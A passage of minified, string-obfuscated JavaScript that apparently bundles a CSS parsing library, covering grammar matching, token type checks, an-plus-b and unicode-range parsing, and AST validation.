SyntaxError(n(1686)+t+n(1681)):!i[n(1313)]||e||y(this,i[n(1313)],"",!1)[n(1194)]?void 0:new SyntaxError(n(1686)+t+n(2761))}[r(2131)](t,e){const n=r,s=this[n(467)](t);if(s)return s;const a=this[n(4072)](t),c=i.Si(e);return a[n(3895)]?a[n(3895)][c[n(1632)]]||a[n(3895)][c[n(2527)]]?void 0:new o.B(n(1736),e):new SyntaxError(n(1686)+t+n(331))}[r(861)](t){const e=r;if(!this[e(3391)](t))return new o.B(e(1067),t)}[r(2397)](t,e){const n=r,o=this[n(3157)](t,e);if(o)return b(null,o);const i=this[n(4072)](t);return i[n(1313)]?y(this,i[n(1313)],e||"",!1):b(null,null)}[r(1476)](t,e,n){const o=r,s=this[o(2131)](t,e);if(s)return b(null,s);const a=this[o(4072)](t),c=i.Si(e);return y(this,a[o(3895)][c[o(1632)]]||a[o(3895)][c[o(2527)]],n,!1)}[r(1375)](t){const e=r;return e(3753)!==t[e(1203)]?b(null,new Error(e(1641))):this[e(875)](t[e(3360)],t[e(685)])}[r(875)](t,e){const n=r;if(i.MZ(t)[n(3384)])return b(null,new Error(n(1986)));const o=this[n(861)](t);return o?b(null,o):y(this,this[n(3391)](t),e,!0)}[r(1508)](t,e){const n=r,i=this[n(2988)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3361),t))}[r(1525)](t,e){const n=r;return n(1183)==typeof t||t&&t[n(1203)]?(n(1183)!=typeof t&&t[n(1525)]||(t=this[n(3234)](t,n(3193),n(1708))),y(this,t,e,!1)):b(null,new o.B(n(1008)))}[r(432)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(875)](t,e),n,o)}[r(3436)](t,e,n){const o=r;return(0,m.V)(this,t[o(685)],this[o(1375)](t),e,n)}[r(1225)](t,e,n){const o=r,i=[];return this[o(803)][o(402)](t,{visit:o(3753),enter:t=>{const r=o;i[r(2976)][r(2258)](i,this[r(3436)](t,e,n))}}),i}[r(4072)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1091)]&&e?this[n(3213)][o[n(1632)]]||this[n(3213)][o[n(2527)]]:this[n(3213)][o[n(1632)]])||null}[r(443)](t,e=!0){const n=r,o=this[n(4072)](t,e);return o&&o[n(1313)]||null}[r(3113)](t,e){const n=r;return this[n(3213)][n(1129)](t)&&this[n(3213)][n(2549)]&&this[n(3213)][t][n(2549)][e]||null}[r(3391)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1091)]&&e?this[n(2412)][o[n(1632)]]||this[n(2412)][o[n(2527)]]:this[n(2412)][o[n(1632)]])||null}[r(2988)](t){const e=r;return hasOwnProperty[e(2282)](this[e(2594)],t)?this[e(2594)][t]:null}[r(1653)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(1338)](r))return a[u(2359)](r);a[u(2954)](r,!1),null!==c[u(803)]&&(0,l.GG)(c[u(803)],(function(c){const l=u;if(l(3193)!==c[l(1203)]&&l(1762)!==c[l(1203)])return;const d=l(3193)===c[l(1203)]?t[l(2594)]:t[l(2412)],f=l(3193)===c[l(1203)]?i:s;hasOwnProperty[l(2282)](d,c[l(1632)])?n(t,c[l(1632)],f,d[c[l(1632)]])&&(o[l(2976)](e(r,a===i)+l(3677)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0)):(o[l(2976)](e(r,a===i)+l(1857)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2594)])n(this,e,i,this[t(2594)][e]);for(const e in this[t(2412)])n(this,e,s,this[t(2412)][e]);const a=[...i[t(1717)]()][t(3051)]((e=>i[t(2359)](e))),c=[...s[t(1717)]()][t(3051)]((e=>s[t(2359)](e)));return a[t(3350)]||c[t(3350)]?{errors:o,types:a,properties:c}:null}[r(3482)](t,e){const n=r;return{generic:this[n(1186)],cssWideKeywords:this[n(2803)],units:this[n(2490)],types:g(this[n(2594)],!e,t),properties:g(this[n(2412)],!e,t),atrules:w(this[n(3213)],!e,t)}}[r(3242)](){const t=r;return JSON[t(3540)](this[t(3482)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(2363)]&&t[n(2363)][e];return r?n(2785)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(3564)](/\n|\r\n?|\f/);i[o(3055)]+=r[o(3350)],i[o(2785)]+=t[o(3350)]-1,i[o(1800)]=1===t[o(3350)]?i[o(1800)]+r[o(3350)]:t[o(688)]()[o(3350)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(1808),t+(e?" `"+e+"`":""));return o[n(3993)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(3934),t),{css:d,mismatchOffset:f,mismatchLength:h,start:m,end:p}=function(t,e){const n=l,r=t[n(3906)],o=t[n(3397)],c=o<r[n(3350)]&&r[o][n(3690)]||null,u=c!==e?c:null;let d,f,h=0,m=0,p=0,g="";for(let t=0;t<r[n(3350)];t++){const e=r[t][n(685)];t===o&&(m=e[n(3350)],h=g[n(3350)]),null!==u&&r[t][n(3690)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3350)]||p>1?(d=s(u||e,n(3527))||a(i,g),f=a(d)):(d=s(u,n(3598))||a(s(e,n(3598))||i,g[n(1806)](0,h)),f=s(u,n(3527))||a(d,g[n(862)](h,m))),{css:g,mismatchOffset:h,mismatchLength:m,start:d,end:f}}(c,n);return u[l(2486)]=t,u[l(803)]=e?(0,o.c)(e):l(2841),u[l(1968)]=d,u[l(1679)]=f,u[l(4032)]=h,u[l(3718)]=t+l(3727)+u[l(803)]+l(2152)+(d||l(1819))+l(520)+new Array(u[l(1679)]+1)[l(3002)]("-")+"^",Object[l(1615)](u,m),u[l(2363)]={source:n&&n[l(2363)]&&n[l(2363)][l(738)]||l(2253),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(1203)]===r.M$||t[o(1203)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(685)][a(464)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(685)][a(3350)];e++)if(!(0,r.yp)(t[a(685)][a(464)](e)))return 0;return s+1}function f(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1203)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1203)]!==r.wN)return 0}if(!a){const e=t[s(685)][s(464)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function h(t,e){const n=a2f;let h=0;if(!t)return 0;if(t[n(1203)]===r.wN)return d(t,0,c,h);if(t[n(1203)]===r.Vy&&t[n(685)][n(464)](0)===i){if(!(0,r.Nb)(t[n(685)],1,s))return 0;switch(t[n(685)][n(3350)]){case 2:return f(e(++h),h,e);case 3:return t[n(685)][n(464)](2)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](2)!==i?0:d(t,3,a,h)}}else if(t[n(1203)]===r.Vy||l(t,o)&&e(h+1)[n(1203)]===r.Vy){if(t[n(1203)]!==r.Vy&&(t=e(++h)),null===t||!(0,r.Nb)(t[n(685)],0,s))return 0;switch(t[n(685)][n(3350)]){case 1:return f(e(++h),h,e);case 2:return t[n(685)][n(464)](1)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](1)!==i?0:d(t,2,a,h)}}else if(t[n(1203)]===r.fg){let c=t[n(685)][n(464)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(685)][n(3350)]&&(0,r.yp)(t[n(685)][n(464)](m));m++);return m===l?0:(0,r.Nb)(t[n(685)],m,s)?m+1===t[n(685)][n(3350)]?f(e(++h),h,e):t[n(685)][n(464)](m+1)!==i?0:m+2===t[n(685)][n(3350)]?(h=u(e(++h),h,e),d(t=e(h),0,a,h)):d(t,m+2,a,h):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(398),r(382),r(3574),r(1635),r(1804)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(685)][o(3350)];a++){const c=t[o(685)][o(464)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(1203)]!==r.Vy||!(0,r.Nb)(t[n(685)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1203)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1203)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1203)]===r.fg||t[n(1203)]===r.wN?function(t,e){const r=n;return t[r(685)][r(464)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1203)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(892),r(3386),r(2539)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3350)]?t[n(464)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3350)],e)}function f(t,e){const n=r;for(let r=0;r<e[n(3350)];r++)if(d(t,e[r]))return!0;return!1}function h(t,e){return e===t[r(3350)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(996)===t[o(1203)]){const r=Number(void 0!==n&&n!==e[o(3350)]?e[o(862)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2684)]&&r<t[o(2684)]&&o(1183)!=typeof t[o(2684)])return!0;if(null!==t[o(2636)]&&r>t[o(2636)]&&o(1183)!=typeof t[o(2636)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(1203)]===a.zt&&f(e[o(685)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==r)break t;if(r=i[n(688)](),0===i[n(3350)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](r),r=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(1203)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1203)]!==a.Vy||45!==u(t[e(685)],0)||45!==u(t[e(685)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(1203)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(685)],0);if(null!==t){const n=e[o(685)][o(414)]("\\",i),r=-1!==n&&h(e[o(685)],n)?e[o(685)][o(396)](i,n):e[o(685)][o(862)](i);if(!1===t[o(1338)](r[o(941)]()))return 0}return m(r,e[o(685)],i)?0:1}}function y(t){const e=r;return e(538)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1203)]===a.wN&&0===Number(n[i(685)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1203)]!==a.Ne||m(n,t[o(685)],t[o(685)][o(3350)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(685)],0);return i===t[o(685)][o(3350)]||h(t[o(685)],i)?m(n,t[o(685)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1203)]!==a.wN)return 0;let i=43===u(t[o(685)],0)||45===u(t[o(685)],0)?1:0;for(;i<t[o(685)][o(3350)];i++)if(!(0,a.yp)(u(t[o(685)],i)))return 0;return m(n,t[o(685)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vy)return 0;const n=t[e(685)][e(941)]();return f(n,o.v)||d(n,e(2383))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(685)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vw)return 0;const n=t[e(685)][e(3350)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(685)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1203)]!==a.Vw?0:(0,a.o6)(u(t[e(685)],1),u(t[e(685)],2),u(t[e(685)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(685)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3455)},s={type:r(3219)},a={type:r(1068)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1203)]&&t[o(2817)]===s&&e===i&&(e=t[o(2286)],t=t[o(1525)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3350)]>2&&t[e(464)](t[e(3350)]-2)===c&&t[e(464)](t[e(3350)]-1)===l}function f(t){const e=r;return e(926)===t[e(1203)]||e(491)===t[e(1203)]||e(3371)===t[e(1203)]||e(3193)===t[e(1203)]&&d(t[e(1632)])}function h(t,e=" ",n=!1){return{type:r(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1338)](t))switch(n[o(4079)](t),t[o(1203)]){case"If":t[o(1525)]=m(t[o(1525)],e,n),t[o(2286)]=m(t[o(2286)],e,n),t[o(2817)]=m(t[o(2817)],e,n);break;case o(3193):return e[t[o(1632)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3350)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3350)]-1;r>=0;r--){let s=e[r];if(f(s)&&(null===n&&r>0&&f(e[r-1])&&(n=Object[o(2038)](null),t=u({type:o(2604),map:n},i,t)),null!==n)){const t=(d(s[o(1632)])?s[o(1632)][o(1806)](0,-1):s[o(1632)])[o(941)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!0};let n=s;for(let r=e[o(3350)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3350)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(538)==typeof t)return{type:e(3638),fn:t};switch(t[e(1203)]){case e(2798):{let n=p(t[e(2082)],t[e(3249)][e(3042)](g),!1);return t[e(1904)]&&(n=u(n,a,s)),n}case e(2070):return function(t){const n=e;let r=i,o=g(t[n(745)]);if(0===t[n(2636)])o=u(o,a,s),r=u(o,null,s),r[n(2286)]=u(i,i,r),t[n(517)]&&(r[n(2286)][n(2817)]=u({type:n(2026),syntax:t},r,s));else for(let e=t[n(2684)]||1;e<=t[n(2636)];e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2684)])r=u(i,i,r);else for(let e=0;e<t[n(2684)]-1;e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3534):{const n=g(t[e(745)]),r=g(h([h([{type:e(926),name:e(388)},{type:e(3193),name:e(754)}]),h([{type:e(3193),name:e(754)},h([{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:e(3428)},{type:e(3193),name:e(754)}])},{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:"or"},{type:e(3193),name:e(754)}])}],"|")])],"|")),o=g(h([{type:e(3193),name:e(653)},h([{type:e(552),value:"("},{type:e(3193),name:e(2051)},{type:e(552),value:")"}]),{type:e(3193),name:e(337)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3193):case e(1762):return{type:t[e(1203)],name:t[e(1632)],syntax:t};case e(926):return{type:t[e(1203)],name:t[e(1632)][e(941)](),syntax:t};case e(491):return{type:t[e(1203)],name:"@"+t[e(1632)][e(941)](),syntax:t};case e(3371):return{type:t[e(1203)],name:t[e(1632)][e(941)]()+"(",syntax:t};case e(3960):return 3===t[e(685)][e(3350)]?{type:e(552),value:t[e(685)][e(3048)](1),syntax:t}:{type:t[e(1203)],value:t[e(685)][e(862)](1,t[e(685)][e(3350)]-2)[e(3329)](/\\'/g,"'"),syntax:t};case e(552):return{type:t[e(1203)],value:t[e(685)],syntax:t};case e(2026):return{type:t[e(1203)],syntax:t};default:throw new Error(e(806),t[e(1203)])}}function w(t,e){const n=r;return n(1183)==typeof t&&(t=(0,o.q)(t)),{type:n(1127),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3056)],a=0,c=1,l=2,u=3,d=r(3455),f=r(3219),h=r(540),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3350)]!==e[n(3350)])return!1;for(let r=0;r<t[n(3350)];r++){const o=e[n(464)](r);let i=t[n(464)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1203)]===i.A9||t[e(1203)]===i.zt||t[e(1203)]===i.AJ||t[e(1203)]===i.hk||t[e(1203)]===i.X6||function(t){const n=e;return t[n(1203)]===i._i&&"?"!==t[n(685)]}(t)}function b(t){const e=r;return null===t||t[e(1203)]===i.no||t[e(1203)]===i.Oh||t[e(1203)]===i.Q0||t[e(1203)]===i._i&&"/"===t[e(685)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{W++,C=W<t[e(3350)]?t[W]:null}while(null!==C&&(C[e(1203)]===i.M$||C[e(1203)]===i.Mw))}function v(e){const n=W+e;return n<t[a2f(3350)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:H,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2f(803)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function z(){const t=a2f;H=H[t(1203)]===l?H[t(3751)]:{type:u,syntax:E[t(803)],token:H[t(822)],prev:H},E=E[t(3751)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1203)]){case r(3455):if(null===M){if(null!==C&&(W!==t[r(3350)]-1||"\\0"!==C[r(685)]&&"\\9"!==C[r(685)])){e=o.$n;break}T=d;break}if((e=M[r(3943)])===o.mX){if(M[r(2347)]===H){e=o.$n;break}e=o.E_}for(;M[r(2578)]!==E;)z();M=M[r(3751)];break;case r(3219):if(null!==N&&!1!==N)(null===S||W>S[r(1942)])&&(S=N,N=!1);else if(null===S){T=f;break}e=S[r(3943)],M=S[r(1854)],E=S[r(2578)],H=S[r(2347)],W=S[r(1942)],C=W<t[r(3350)]?t[W]:null,S=S[r(3751)];break;case r(1127):e=e[r(1525)];break;case"If":e[r(2817)]!==o.$n&&k(e[r(2817)]),e[r(2286)]!==o.E_&&A(e[r(2286)]),e=e[r(1525)];break;case r(937):e={type:r(852),syntax:e,index:0,mask:0};break;case r(852):{const t=e[r(803)][r(3249)];if(e[r(3280)]===t[r(3350)]){if(0===e[r(3401)]||e[r(803)][r(1682)]){e=o.$n;break}e=o.E_;break}if(e[r(3401)]===(1<<t[r(3350)])-1){e=o.E_;break}for(;e[r(3280)]<t[r(3350)];e[r(3280)]++){const n=1<<e[r(3280)];if(!(e[r(3401)]&n)){k(e),A({type:r(828),syntax:e[r(803)],mask:e[r(3401)]|n}),e=t[e[r(3280)]++];break}}break}case r(828):e={type:r(852),syntax:e[r(803)],index:0,mask:e[r(3401)]};break;case r(2604):if(null!==C){let t=C[r(685)][r(941)]();if(-1!==t[r(414)]("\\")&&(t=t[r(3329)](/\\[09].*$/,"")),s[r(2282)](e[r(3042)],t)){e=e[r(3042)][t];break}}e=o.$n;break;case r(3638):{const t=null!==E?E[r(3684)]:null,n=W+Math[r(1546)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3193):case r(1762):{const t=r(3193)===e[r(1203)]?r(2594):r(2412),a=s[r(2282)](n,t)?n[t][e[r(1632)]]:null;if(!a||!a[r(1525)])throw new Error(r(2514)+(r(3193)===e[r(1203)]?"<"+e[r(1632)]+">":"<'"+e[r(1632)]+"'>"));if(!1!==N&&null!==C&&r(3193)===e[r(1203)]&&(r(2658)===e[r(1632)]&&C[r(1203)]===i.Vy||r(3350)===e[r(1632)]&&"0"===C[r(685)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(803)],opts:e[r(803)][r(3684)]||null!==E&&E[r(3684)]||null,prev:E},H={type:l,syntax:e[r(803)],token:H[r(822)],prev:H},e=a[r(1442)]||a[r(1525)];break}case r(926):{const t=e[r(1632)];if(null!==C){let n=C[r(685)];if(-1!==n[r(414)]("\\")&&(n=n[r(3329)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(491):case r(3371):if(null!==C&&g(C[r(685)],e[r(1632)])){_(),e=o.E_;break}e=o.$n;break;case r(552):if(null!==C&&C[r(685)]===e[r(685)]){_(),e=o.E_;break}e=o.$n;break;case r(2026):null!==C&&C[r(1203)]===i.A9?w(H[r(822)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(822)])||b(C)?o.E_:o.$n;break;case r(3960):let a="",c=W;for(;c<t[r(3350)]&&a[r(3350)]<e[r(685)][r(3350)];c++)a+=t[c][r(685)];if(g(a,e[r(685)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1843)+e[r(1203)])}switch(p+=U,T){case null:console[r(3530)](r(2014)+m+r(1077)),T=h,H=null;break;case d:for(;null!==E;)z();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(1525)])return v;let x=v[y(1525)],A=v[y(1525)]={syntax:e[y(803)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3751)],o[e(3751)]=n,n=o,o=r;return n}(x)[y(3751)];null!==x;){switch(x[y(1203)]){case l:A[y(1525)][y(2976)](A={syntax:x[y(803)],match:[]}),k[y(2976)](A);break;case u:k[y(688)](),A=k[k[y(3350)]-1];break;default:A[y(1525)][y(2976)]({syntax:x[y(803)]||null,token:x[y(822)][y(685)],node:x[y(822)][y(3690)]})}x=x[y(3751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(3690)][r(2282)](this,e),n=o},emit(t,r,o){e[a2f(2976)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(1183)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2976)]({type:n,value:t[e(1806)](r,i),node:null}))),o}(t):e[n(1385)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(3690)in t?t[e(3690)]:o(t[e(1525)][0])}function i(t){const e=a2f;return e(3690)in t?t[e(3690)]:i(t[e(1525)][t[e(1525)][e(3350)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(1194)]&&function n(u){const d=c;if(null!==u[d(803)]&&u[d(803)][d(1203)]===s&&u[d(803)][d(1632)]===a){const n=o(u),s=i(u);t[d(803)][d(402)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2826)](e[i(656)]),e[i(656)]===s)break;e=e[i(1847)]}while(null!==e);l[i(2976)]({parent:o,nodes:t})}}))}Array[d(1457)](u[d(1525)])&&u[d(1525)][d(456)](n)}(n[c(1194)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3056)];function s(t){const e=r;return e(1128)==typeof t&&isFinite(t)&&Math[e(1546)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3055)])&&s(t[e(2785)])&&s(t[e(1800)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(3390)]!==Object)return r(n,s(1257));for(let c in n){let l=!0;if(!1!==i[s(2282)](n,c)){if(s(1203)===c)n[s(1203)]!==t&&r(n,s(898)+n[s(1203)]+s(784)+t+"`");else if(s(2363)===c){if(null===n[s(2363)])continue;if(n[s(2363)]&&n[s(2363)][s(3390)]===Object)if(s(1183)!=typeof n[s(2363)][s(738)])c+=s(910);else if(a(n[s(2363)][s(3598)])){if(a(n[s(2363)][s(3527)]))continue;c+=s(579)}else c+=s(4054);l=!1}else if(e[s(1129)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3350)];t++){const r=e[c][t];switch(r){case String:l=s(1183)==typeof n[c];break;case Boolean:l=s(3782)==typeof n[c];break;case null:l=null===n[c];break;default:s(1183)==typeof r?l=n[c]&&n[c][s(1203)]===r:Array[s(1457)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2507)+c+s(571)+t+s(3969));l||r(n,s(2467)+t+"."+c+"`")}}for(const o in e)i[s(2282)](e,o)&&!1===i[s(2282)](n,o)&&r(n,s(2372)+t+"."+o+s(2426))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3350)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2976)](i[n(1632)][n(941)]());else if(null===i)o[n(2976)](n(1060));else if(n(1183)==typeof i)o[n(2976)](i);else{if(!Array[n(1457)](i))throw new Error(n(3739)+i+n(3376)+e+n(2872));o[n(2976)](n(1884)+(l(i,e)||n(1047))+">")}}return o[n(3002)](n(957))}function u(t,e){const n=r,o=e[n(3654)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2282)](o,e))continue;const r=s[e]=Array[n(1457)](o[e])?o[e][n(1806)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3690)])for(const r in t[e(3690)])if(i[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return 